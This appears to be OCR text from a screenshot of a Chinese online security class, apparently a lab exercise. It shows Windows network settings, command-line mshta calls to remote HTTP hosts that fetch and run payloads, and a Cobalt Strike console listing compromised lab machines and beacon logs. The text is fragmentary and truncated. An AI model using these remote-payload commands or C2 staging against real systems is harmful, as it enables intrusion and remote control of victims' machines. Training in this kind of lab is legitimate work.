 腾讯课堂
Cmd - ftp
Cmd
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f
IPv4 地址 . . . . . . . . . . . . : 192.168.78.1
子网掩码 . . . . . . . . . . . . : 255.255.255.
默认网关. . . . . . . . . . . . . : 192.168.78.2
太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连
连接特定的 DNS 后缀 . . . . . . . :
:\Users\mingy\Desktop>
:\Users\mingy\Desktop>
:\Users\mingy\Desktop>mshta
:\Users\mingy\Desktop>mshta http://192.168.78.117:
:\Users\mingy\Desktop>mshta http://139.155.49.43:8
:\Users\mingy\Desktop>mshta http://139.155.49.43:8
:\Users\mingy\Desktop>
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
218.76.55... 10.10.10.6 http administra... WIN2012 powershel... 2212 x86 111ms
218.76.55... 10.10.10.15 http Administra... WIN7-1 powershel... 3332 x86 326h
223.152.2... 10.10.10.80 http Administra... WEB powershel... 956 x86 142h
223.152.2... 10.10.10.80 http Administra... WEB powershel... 1304 x86 142h
223.152.2... 10.10.10.80 http de1ay WEB powershel... 3600 x86 142h
223.152.2... 10.10.10.80 http administra... WEB rundll32.exe 6020 x86 142h
110.53.25... 192.168.5... http Administra... STU1 powershel... 2756 x86 36s
共享
日志X 网站X 网站X
09/29 15:57:24 *** initial beacon from John *@10.0.2.15 (WIN-VUA6POUV5UP)
10/06 17:06:41 *** mingyu has joined.
10/06 17:08:12 *** initial beacon from mingy *@169.254.206.38 (LAPTOP-ANTCMV5L)
10/06 17:09:12 *** initial beacon from mingy *@169.254.206.38 (LAPTOP-ANTCMV5L)
10/06 17:09:14 *** mingyu has left.
10/06 21:39:10 *** mingyu has joined.
10/06 23:08:14 *** mingyu has left.
[10/12 21:22] mingyu [lag: 00]
event>
cve-2020-... Cknife
wce_
实验室.png FPipe.exe
此 Windows 副本不是正
CH 21:22
2020/10/12
中 21:22
2020/10/12